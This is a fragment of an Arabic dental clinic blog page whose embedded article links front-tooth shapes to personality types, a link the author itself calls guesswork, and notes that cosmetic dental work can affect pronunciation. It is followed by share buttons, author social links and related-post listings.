\u0633\u0645\u0627\u064a\u0644","url":"https:\/\/asnanu.com\/2024\/07\/25\/%d8%a7%d9%86%d9%87-%d8%a8%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a8%d8%b3%d8%a7%d8%b7%d8%a9-%d9%8a%d9%85%d9%83%d9%86%d9%83-%d8%a7%d9%86-%d8%aa%d8%b9%d8%b1%d9%81-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5-%d8%a7\/","description":"\u0643\u0627\u0646 \u0627\u0628\u0642\u0631\u0627\u0637 \u0642\u062f \u0641\u0633\u0631\u0647\u0627 \u0642\u062f\u064a\u0645\u0627\u060c \u0648\u0642\u0627\u0644 \u0623\u0646\u0647\u0627 \u062a\u0639\u0643\u0633 \u0634\u062e\u0635\u064a\u062a\u0629 \u0627\u0644\u0627\u0646\u0633\u0627\u0646\u060c \u0641\u064a\u0642\u0627\u0644 \"\u0623\u0631\u0646\u064a \u0623\u0633\u0646\u0627\u0646\u0643 \u0623\u0642\u0648\u0644 \u0644\u0643 \u0645\u0646 \u0623\u0646\u062a\". \u0627\u0644\u0627\u0633\u0646\u0627\u0646 \u0627\u0644\u0645\u0631\u0628\u0639\u0629 \u0639\u0646\u062f\u0645\u0627 \u062a\u0643\u0648\u0646 \u0623\u0633\u0646\u0627\u0646\u0643 \u0627\u0644\u0627\u0645\u0627\u0645\u064a\u0629 \u0639\u0644\u0649 \u0634\u0643\u0644 \u0645\u0631\u0628\u0639 \u0641\u0623\u0646\u062a \u0639\u0644\u0649 \u0627\u0644\u0627\u063a\u0644\u0628 \u0627\u0646\u0633\u0627\u0646 \u0647\u0627\u062f\u0626 \u064a\u0633\u062a\u0637\u064a\u0639 \u0623\u0646 \u064a\u062a\u062d\u0643\u0645 \u0641\u064a \u0639\u0648\u0627\u0637","copyrightYear":"2024","articleSection":"\u0645\u0642\u0627\u0644\u0627\u062a \u0644\u062f\u0643\u062a\u0648\u0631 \u0623\u0646\u0633 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646","articleBody":"\n\u0643\u0627\u0646 \u0627\u0628\u0642\u0631\u0627\u0637 \u0642\u062f \u0641\u0633\u0631\u0647\u0627 \u0642\u062f\u064a\u0645\u0627\u060c \u0648\u0642\u0627\u0644 \u0623\u0646\u0647\u0627 \u062a\u0639\u0643\u0633 \u0634\u062e\u0635\u064a\u062a\u0629 \u0627\u0644\u0627\u0646\u0633\u0627\u0646\u060c \u0641\u064a\u0642\u0627\u0644 \"\u0623\u0631\u0646\u064a \u0623\u0633\u0646\u0627\u0646\u0643 \u0623\u0642\u0648\u0644 \u0644\u0643 \u0645\u0646 \u0623\u0646\u062a\".\n\n\n\n\u0627\u0644\u0627\u0633\u0646\u0627\u0646 \u0627\u0644\u0645\u0631\u0628\u0639\u0629\n\n\n\n\n\n\n\n\u0639\u0646\u062f\u0645\u0627 \u062a\u0643\u0648\u0646 \u0623\u0633\u0646\u0627\u0646\u0643 \u0627\u0644\u0627\u0645\u0627\u0645\u064a\u0629 \u0639\u0644\u0649 \u0634\u0643\u0644 \u0645\u0631\u0628\u0639 \u0641\u0623\u0646\u062a \u0639\u0644\u0649 \u0627\u0644\u0627\u063a\u0644\u0628 \u0627\u0646\u0633\u0627\u0646 \u0647\u0627\u062f\u0626 \u064a\u0633\u062a\u0637\u064a\u0639 \u0623\u0646 \u064a\u062a\u062d\u0643\u0645 \u0641\u064a \u0639\u0648\u0627\u0637\u0641\u0647\n\n\n\n\u0627\u0644\u0627\u0633\u0646\u0627\u0646 \u0627\u0644\u0628\u064a\u0636\u0627\u0648\u064a\u0629\n\n\n\n\n\n\n\n\u0623\u0645\u0627 \u0639\u0646\u062f\u0645\u0627 \u062a\u0643\u0648\u0646 \u0623\u0633\u0646\u0627\u0646\u0643 \u0627\u0644\u0627\u0645\u0627\u0645\u064a\u0629 \u0639\u0644\u0649 \u0634\u0643\u0644 \u0628\u064a\u0636\u0627\u0648\u064a \u0641\u0647\u064a \u062a\u062f\u0644 \u0639\u0644\u0649 \u0627\u0646\u0627\u062d\u064a\u0629 \u0627\u0644\u0627\u0628\u062f\u0627\u0639\u064a\u0629 \u0648\u0627\u0644\u0641\u0646\u064a\u0629 \u0644\u062f\u0649 \u0627\u0644\u0627\u0646\u0633\u0627\u0646\u060c \u0648\u062a\u0643\u0648\u0646 \u0645\u062a\u0645\u0633\u0643 \u0628\u0627\u0644\u062a\u0641\u0627\u0635\u064a\u0644 \u0648\u062a\u0624\u0645\u0646 \u0623\u0646 \u0627\u0644\u0627\u0634\u064a\u0627\u0621 \u0627\u0644\u0635\u063a\u064a\u0631\u0629 \u062a\u062d\u062f\u062b \u0641\u0631\u0642\u0627 \u0643\u0628\u064a\u0631\u0627\u060c \u0648\u0623\u0646\u062a \u0627\u064a\u0636\u0627 \u0639\u0627\u0637\u0641\u064a \u0648\u062a\u0633\u062a\u0637\u064a\u0639 \u0623\u0646 \u062a\u0634\u0639\u0631 \u0628\u0633\u0631\u0639\u0629 \u0628\u0645\u0627 \u064a\u062c\u0648\u0644 \u0641\u064a \u062e\u0648\u0627\u0637\u0631 \u0627\u0644\u0646\u0627\u0633 \u0648\u0645\u0627 \u064a\u0634\u0639\u0631\u0648\u0646 \u0628\u0647\u060c \u0623\u0646\u062a \u062a\u0641\u0643\u0631 \u0643\u062b\u064a\u0631\u0627 \u0648\u062a\u0636\u064a\u0639 \u0641\u064a \u0627\u0644\u062a\u0641\u0643\u064a\u0631 \u0648\u064a\u0635\u0639\u0628 \u062c\u0630\u0628 \u0627\u0646\u062a\u0628\u0627\u0647\u0643 \u0644\u0645\u062f\u0629 \u0637\u0648\u064a\u0644\u0629.\n\n\n\n\u0627\u0644\u0627\u0633\u0646\u0627\u0646 \u0627\u0644\u0645\u062b\u0644\u062b\u0629\n\n\n\n\n\n\n\n\u0623\u0646\u062a \u0645\u062a\u0641\u0627\u0626\u0644 \u062c\u062f\u0627\u060c \u0648\u0634\u062e\u0635 \u062f\u064a\u0646\u0627\u0645\u064a\u0643\u064a\u060c \u0648\u062a\u062d\u0628 \u0623\u0646 \u062a\u0642\u0636\u064a \u0648\u0642\u062a\u0643 \u0645\u0639 \u0627\u0644\u0646\u0627\u0633\u060c \u0643\u0645\u0627 \u0627\u0646\u0643 \u062a\u0643\u0648\u0646 \u0623\u0635\u062f\u0642\u0627\u0621 \u0628\u0633\u0631\u0639\u0629\u060c \u0648\u0641\u064a \u0627\u0644\u062d\u0642\u064a\u0642\u064a\u0629 \u0623\u0646\u062a \u062a\u062e\u0627\u0641 \u0645\u0646 \u0627\u0644\u0648\u062d\u062f\u0629 \u0648\u0627\u0644\u0628\u0642\u0627\u0621 \u0648\u062d\u064a\u062f\u0627.\n\n\n\n\u0627\u0644\u0627\u0633\u0646\u0627\u0646 \u0627\u0644\u0645\u0633\u062a\u0637\u064a\u0644\u0629\n\n\n\n\n\n\n\n\u0623\u0645\u0627 \u0627\u0630\u0627 \u0643\u0627\u0646\u062a \u0623\u0633\u0646\u0627\u0646\u0643 \u0628\u0634\u0643\u0644 \u0645\u0633\u062a\u0637\u064a\u0644\u060c \u0641\u0623\u0646\u062a \u0648\u0644\u062f\u062a \u0631\u0626\u064a\u0633\u0627\u060c \u0648\u0644\u062f\u064a\u0643 \u0634\u062e\u0635\u064a\u0629 \u0642\u064a\u0627\u062f\u0629 \u0642\u0648\u064a\u0629 \u0648\u0642\u0627\u062f\u0631\u0629 \u0639\u0644\u0649 \u0627\u062a\u062e\u0627\u0630 \u0627\u0644\u0642\u0631\u0627\u0631\u0627\u062a \u0628\u0633\u0631\u0639\u0629\u060c \u0648\u064a\u0645\u0643\u0646\u0643 \u0645\u062a\u0627\u0628\u0639\u0629 \u0627\u0644\u0627\u0647\u062f\u0627\u0641 \u0641\u064a \u0627\u0644\u062d\u064a\u0627\u0629 \u0628\u0639\u0632\u0645\u060c \u0643\u0645\u0627 \u0623\u0646\u0643 \u062a\u0631\u0643\u0632 \u0639\u0644\u0649 \u0646\u0641\u0633\u0643 \u0623\u062d\u064a\u0627\u064a\u0646\u0627 \u0648\u0647\u0630\u0627 \u0645\u0627 \u064a\u0639\u0637\u064a \u0627\u0644\u0646\u0627\u0633 \u0627\u0646\u0637\u0628\u0627\u0639 \u0623\u0646\u0643 \u0623\u0646\u0627\u0646\u064a \u0623\u062d\u064a\u0627\u064a\u0646\u0627.\n\n\n\n\u0647\u0630\u0647 \u0627\u0644\u0627\u0646\u0648\u0627\u0639 \u0627\u0644\u0627\u0631\u0628\u0639\u0629 \u0648\u0635\u0641\u0647\u0627 \u0623\u0628\u0648 \u0627\u0644\u0637\u0628 \"\u0623\u0628\u0642\u0631\u0627\u0637\" \u0627\u0644\u0630\u064a \u064a\u0639\u062a\u0628\u0631 \u0623\u0639\u0638\u0645 \u0623\u0637\u0628\u0627\u0621 \u0639\u0635\u0631\u0647.\n\n\n\n\u0637\u0628\u0639\u0627 \u0643\u0644 \u0647\u0630\u0627 \u0639\u0628\u0627\u0631\u0629 \u0639\u0646 \u062a\u0643\u0647\u0646\u0627\u062a \u0642\u062f \u062a\u0643\u0648\u0646 \u0635\u062d\u064a\u062d\u0629 \u0648\u0642\u062f \u0644\u0627 \u062a\u0643\u0648\u0646 \u060c \u0648\u0644\u0643\u0646 \u0641\u064a \u0646\u0647\u0627\u064a\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0648\u0636\u0639 \u064a\u062c\u0628 \u0639\u0644\u0649 \u0627\u0644\u062c\u0645\u064a\u0639 \u0625\u062f\u0631\u0627\u0643 \u0646\u0642\u0637\u0647 \u0645\u0647\u0645\u0647 \u062c\u062f\u0627 \u0648\u0647\u064a \u0627\u0646 \u0634\u0643\u0644 \u0627\u0644\u0623\u0633\u0646\u0627\u0646 \u0644\u064a\u0633 \u0644\u0647 \u0639\u0644\u0627\u0642\u0629 \u0628\u0627\u0644\u0634\u062e\u0635\u064a\u0629 \u0641\u0642\u0637 \u0628\u0644 \u0628\u0634\u0643\u0644 \u0627\u0644\u0646\u0637\u0642 \u0627\u0644\u0633\u0644\u064a\u0645 \u0644\u0644\u0623\u062d\u0631\u0641 \u0648\u0627\u0646 \u0627\u0646 \u062a\u063a\u064a\u064a\u0631 \u0628\u0634\u0643\u0644 \u0648\u0637\u0648\u0644 \u0627\u0644\u0627\u0633\u0646\u0627\u0646 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0625\u0628\u062a\u0633\u0627\u0645\u0629 \u0647\u0648\u0644\u064a\u0648\u062f \u0623\u0648 \u062a\u0631\u0643\u064a\u0628\u0627\u062a \u0627\u0644\u0623\u0633\u0646\u0627\u0646 \u0642\u062f \u064a\u0624\u062b\u0631 \u0639\u0644\u0649 \u0646\u0637\u0642 \u0627\u0644\u0627\u062d\u0631\u0641 \u0627\u0644\u0633\u0644\u064a\u0645 \u0648\u0647\u0630\u0627 \u064a\u062d\u062a\u0627\u062c \u0644\u0634\u0631\u062d \u0645\u0648\u0636\u0648\u0639 \u0623\u062e\u0631 \u0637\u0648\u064a\u0644 .\n\n\n\n\u0645\u0639 \u062e\u0627\u0644\u0635 \u062a\u062d\u064a\u0627\u062a \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0627\u0646\u0633 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0627\u062e\u0635\u0627\u0626\u064a \u0632\u0631\u0627\u0639\u0647 \u0627\u0633\u0646\u0627\u0646 \u0648\u062a\u0631\u0643\u064a\u0628\u0627\u062a \u0627\u0633\u0646\u0627\u0646 \n\n\n\n\u0644\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u064a\u0645\u0643\u0646\u0643\u0645 \u0645\u0631\u0627\u0633\u0644\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u0627\u064a\u0645\u064a\u0644\n\n\n\nAnasnanouh@gmail.com\n\n\n\n \u0627\u0648 \u0627\u0644\u0648\u0627\u062a\u0633 \u0627\u0628 \n\n\n\n00905355709310\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0631\u0643\u0632 \u0623\u0633\u0646\u0627\u0646\u0643 \u0627\u0644\u062f\u0648\u0644\u064a","logo":{"@type":"ImageObject","url":"https:\/\/asnanu.com\/wp-content\/themes\/jannah\/assets\/images\/logo@2x.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/asnanu.com\/2024\/07\/25\/%d8%a7%d9%86%d9%87-%d8%a8%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a8%d8%b3%d8%a7%d8%b7%d8%a9-%d9%8a%d9%85%d9%83%d9%86%d9%83-%d8%a7%d9%86-%d8%aa%d8%b9%d8%b1%d9%81-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5-%d8%a7\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"asnanu","url":"https:\/\/asnanu.com\/author\/asnanu\/"},"image":{"@type":"ImageObject","url":"https:\/\/asnanu.com\/wp-content\/uploads\/2024\/07\/PicRetouch_\u0662\u0660\u0662\u0664\u0660\u0661\u0663\u0660_\u0661\u0669\u0660\u0669\u0663\u0666\u0660\u0666\u0661.jpeg","width":1200,"height":1065}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asnanu.com/2024/07/25/%d8%a7%d9%86%d9%87-%d8%a8%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a8%d8%b3%d8%a7%d8%b7%d8%a9-%d9%8a%d9%85%d9%83%d9%86%d9%83-%d8%a7%d9%86-%d8%aa%d8%b9%d8%b1%d9%81-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5-%d8%a7/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%86%D9%87%20%D8%A8%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D8%A8%D8%B3%D8%A7%D8%B7%D8%A9..%20%D9%8A%D9%85%D9%83%D9%86%D9%83%20%D8%A7%D9%86%20%D8%AA%D8%B9%D8%B1%D9%81%20%D8%A7%D9%84%D8%B4%D8%AE%D8%B5%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D9%88%D8%B1%20%D8%A7%D8%B0%D8%A7%20%D9%86%D8%B8%D8%B1%D8%AA%20%D8%A5%D9%84%D9%89%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%D9%87%20%D8%A7%D9%84%D8%A7%D9%85%D8%A7%D9%85%D9%8A%D8%A9&#038;url=https://asnanu.com/2024/07/25/%d8%a7%d9%86%d9%87-%d8%a8%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a8%d8%b3%d8%a7%d8%b7%d8%a9-%d9%8a%d9%85%d9%83%d9%86%d9%83-%d8%a7%d9%86-%d8%aa%d8%b9%d8%b1%d9%81-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5-%d8%a7/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asnanu.com/2024/07/25/%d8%a7%d9%86%d9%87-%d8%a8%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a8%d8%b3%d8%a7%d8%b7%d8%a9-%d9%8a%d9%85%d9%83%d9%86%d9%83-%d8%a7%d9%86-%d8%aa%d8%b9%d8%b1%d9%81-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5-%d8%a7/&#038;title=%D8%A7%D9%86%D9%87%20%D8%A8%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D8%A8%D8%B3%D8%A7%D8%B7%D8%A9..%20%D9%8A%D9%85%D9%83%D9%86%D9%83%20%D8%A7%D9%86%20%D8%AA%D8%B9%D8%B1%D9%81%20%D8%A7%D9%84%D8%B4%D8%AE%D8%B5%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D9%88%D8%B1%20%D8%A7%D8%B0%D8%A7%20%D9%86%D8%B8%D8%B1%D8%AA%20%D8%A5%D9%84%D9%89%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%D9%87%20%D8%A7%D9%84%D8%A7%D9%85%D8%A7%D9%85%D9%8A%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asnanu.com/2024/07/25/%d8%a7%d9%86%d9%87-%d8%a8%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a8%d8%b3%d8%a7%d8%b7%d8%a9-%d9%8a%d9%85%d9%83%d9%86%d9%83-%d8%a7%d9%86-%d8%aa%d8%b9%d8%b1%d9%81-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5-%d8%a7/&#038;name=%D8%A7%D9%86%D9%87%20%D8%A8%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D8%A8%D8%B3%D8%A7%D8%B7%D8%A9..%20%D9%8A%D9%85%D9%83%D9%86%D9%83%20%D8%A7%D9%86%20%D8%AA%D8%B9%D8%B1%D9%81%20%D8%A7%D9%84%D8%B4%D8%AE%D8%B5%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D9%88%D8%B1%20%D8%A7%D8%B0%D8%A7%20%D9%86%D8%B8%D8%B1%D8%AA%20%D8%A5%D9%84%D9%89%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%D9%87%20%D8%A7%D9%84%D8%A7%D9%85%D8%A7%D9%85%D9%8A%D8%A9" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asnanu.com/2024/07/25/%d8%a7%d9%86%d9%87-%d8%a8%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a8%d8%b3%d8%a7%d8%b7%d8%a9-%d9%8a%d9%85%d9%83%d9%86%d9%83-%d8%a7%d9%86-%d8%aa%d8%b9%d8%b1%d9%81-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5-%d8%a7/&#038;description=%D8%A7%D9%86%D9%87%20%D8%A8%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D8%A8%D8%B3%D8%A7%D8%B7%D8%A9..%20%D9%8A%D9%85%D9%83%D9%86%D9%83%20%D8%A7%D9%86%20%D8%AA%D8%B9%D8%B1%D9%81%20%D8%A7%D9%84%D8%B4%D8%AE%D8%B5%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D9%88%D8%B1%20%D8%A7%D8%B0%D8%A7%20%D9%86%D8%B8%D8%B1%D8%AA%20%D8%A5%D9%84%D9%89%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%D9%87%20%D8%A7%D9%84%D8%A7%D9%85%D8%A7%D9%85%D9%8A%D8%A9&#038;media=https://asnanu.com/wp-content/uploads/2024/07/PicRetouch_٢٠٢٤٠١٣٠_١٩٠٩٣٦٠٦١.jpeg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asnanu.com/2024/07/25/%d8%a7%d9%86%d9%87-%d8%a8%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a8%d8%b3%d8%a7%d8%b7%d8%a9-%d9%8a%d9%85%d9%83%d9%86%d9%83-%d8%a7%d9%86-%d8%aa%d8%b9%d8%b1%d9%81-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5-%d8%a7/&#038;title=%D8%A7%D9%86%D9%87%20%D8%A8%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D8%A8%D8%B3%D8%A7%D8%B7%D8%A9..%20%D9%8A%D9%85%D9%83%D9%86%D9%83%20%D8%A7%D9%86%20%D8%AA%D8%B9%D8%B1%D9%81%20%D8%A7%D9%84%D8%B4%D8%AE%D8%B5%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D9%88%D8%B1%20%D8%A7%D8%B0%D8%A7%20%D9%86%D8%B8%D8%B1%D8%AA%20%D8%A5%D9%84%D9%89%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%D9%87%20%D8%A7%D9%84%D8%A7%D9%85%D8%A7%D9%85%D9%8A%D8%A9" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asnanu.com/2024/07/25/%d8%a7%d9%86%d9%87-%d8%a8%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a8%d8%b3%d8%a7%d8%b7%d8%a9-%d9%8a%d9%85%d9%83%d9%86%d9%83-%d8%a7%d9%86-%d8%aa%d8%b9%d8%b1%d9%81-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5-%d8%a7/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

			
			<div class="author-info">

											<h3 class="author-name"><a href="https://asnanu.com/author/asnanu/">asnanu</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://asnanu.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">موقع الويب</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.facebook.com/asnanaka" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">فيسبوك</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://twitter.com/anas_nanouh" rel="external noopener nofollow" target="_blank" class="social-link twitter-social-icon">
										<span class="tie-icon-twitter" aria-hidden="true"></span>
										<span class="screen-reader-text">‫X</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.youtube.com/channel/UCwrhFpHp6epxVcBp9ITyUUQ" rel="external noopener nofollow" target="_blank" class="social-link youtube-social-icon">
										<span class="tie-icon-youtube" aria-hidden="true"></span>
										<span class="screen-reader-text">‫YouTube</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.instagram.com/anasnanouh/?hl=ar" rel="external noopener nofollow" target="_blank" class="social-link instagram-social-icon">
										<span class="tie-icon-instagram" aria-hidden="true"></span>
										<span class="screen-reader-text">انستقرام</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.tiktok.com/@dr.anas_abdulrahman" rel="external noopener nofollow" target="_blank" class="social-link tiktok-social-icon">
										<span class="tie-icon-tiktok" aria-hidden="true"></span>
										<span class="screen-reader-text">‫TikTok</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="هل القلق وراء ظهور متلازمة الفك أو الألم الصدغي الفكي؟" href="https://asnanu.com/2024/07/17/%d9%87%d9%84-%d8%a7%d9%84%d9%82%d9%84%d9%82-%d9%88%d8%b1%d8%a7%d8%a1-%d8%b8%d9%87%d9%88%d8%b1-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%83-%d8%a3%d9%88-%d8%a7%d9%84%d8%a3%d9%84/" class="post-thumb"><img width="390" height="220" src="https://asnanu.com/wp-content/uploads/2024/07/tmj-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://asnanu.com/wp-content/uploads/2024/07/tmj-390x220.jpg 390w, https://asnanu.com/wp-content/uploads/2024/07/tmj-300x169.jpg 300w, https://asnanu.com/wp-content/uploads/2024/07/tmj-128x72.jpg 128w, https://asnanu.com/wp-content/uploads/2024/07/tmj.jpg 600w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://asnanu.com/2024/07/17/%d9%87%d9%84-%d8%a7%d9%84%d9%82%d9%84%d9%82-%d9%88%d8%b1%d8%a7%d8%a1-%d8%b8%d9%87%d9%88%d8%b1-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%83-%d8%a3%d9%88-%d8%a7%d9%84%d8%a3%d9%84/">هل القلق وراء ظهور متلازمة الفك أو الألم الصدغي الفكي؟</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">17/07/2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="أنواع بروز الأسنان الامامية وكيف يتم علاجها بالطرق المختلفة" href="https://asnanu.com/2024/07/20/3600/" class="post-thumb"><img width="390" height="220" src="https://asnanu.com/wp-content/uploads/2024/07/cb2da38ac028b880e3cb0c2b4598bb2f.png-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://asnanu.com/wp-content/uploads/2024/07/cb2da38ac028b880e3cb0c2b4598bb2f.png-390x220.webp 390w, https://asnanu.com/wp-content/uploads/2024/07/cb2da38ac028b880e3cb0c2b4598bb2f.png-128x72.webp 128w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://asnanu.com/2024/07/20/3600/">أنواع بروز الأسنان الامامية وكيف يتم علاجها بالطرق المختلفة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">20/07/2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="مص أصابع الأرجل لدى الأطفال هل هناك ثمة خطورة" href="https://asnanu.com/2024/03/23/%d9%85%d8%b5-%d8%a3%d8%b5%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%84-%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%87%d9%84-%d9%87%d9%86%d8%a7%d9%83-%d8%ab%d9%85%d8%a9-%d8%ae/" class="post-thumb"><img width="390" height="220" src="https://asnanu.com/wp-content/uploads/2024/03/وضع-الرضيع-قدمه-في-فمه-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://asnanu.com/wp-content/uploads/2024/03/وضع-الرضيع-قدمه-في-فمه-390x220.jpg 390w, https://asnanu.com/wp-content/uploads/2024/03/وضع-الرضيع-قدمه-في-فمه-128x72.jpg 128w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://asnanu.com/2024/03/23/%d9%85%d8%b5-%d8%a3%d8%b5%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%84-%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%87%d9%84-%d9%87%d9%86%d8%a7%d9%83-%d8%ab%d9%85%d8%a9-%d8%ae/">مص أصابع الأرجل لدى الأطفال هل هناك ثمة خطورة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">23/03/2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
